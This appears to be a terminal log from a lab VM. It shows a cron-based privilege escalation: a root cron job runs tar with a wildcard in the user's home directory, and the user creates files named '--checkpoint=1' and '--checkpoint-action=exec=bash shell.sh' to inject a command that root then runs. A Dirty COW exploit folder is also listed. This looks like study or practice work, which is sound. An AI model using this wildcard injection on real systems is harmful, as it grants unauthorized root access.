 * Documentation:  https://help.ubuntu.com/
Last login: Mon Dec  4 17:33:03 2023 from 192.168.228.1
ubuntu@ubuntu-virtual-machine:~$
ubuntu@ubuntu-virtual-machine:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/home/ubuntu:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root overwrite.sh
* * * * * root /usr/bin/backup.sh
ubuntu@ubuntu-virtual-machine:~$ cat /usr/bin/backup.sh
#!/bin/sh
cd /home/ubuntu
tar czf /tmp/backup.tar.gz *
ubuntu@ubuntu-virtual-machine:~$ echo "">./--checkpoint=1
ubuntu@ubuntu-virtual-machine:~$ echo "">./--checkpoint-action=exec='bash shell.sh'
ubuntu@ubuntu-virtual-machine:~$ ls
--checkpoint=1  --checkpoint-action=exec=bash shell.sh  CVE-2016-5195-master  CVE-2016-5195-master.zip  examples.desktop  公共的  模板  视频  图片  文档  下载  音乐  桌面
ubuntu@ubuntu-virtual-machine:~$